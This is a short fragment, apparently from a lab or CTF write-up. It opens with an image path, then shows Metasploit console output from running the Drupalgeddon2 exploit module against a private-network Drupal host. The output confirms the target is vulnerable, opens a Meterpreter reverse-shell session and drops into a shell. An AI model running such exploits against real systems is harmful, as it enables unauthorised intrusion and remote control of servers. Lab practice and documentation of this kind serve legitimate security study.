 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.200.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 192.168.200.135
[*] Meterpreter session 1 opened (192.168.200.128:4444 -> 192.168.200.135:45322) at 2024-12-15 19:55:50 -0500
meterpreter > shell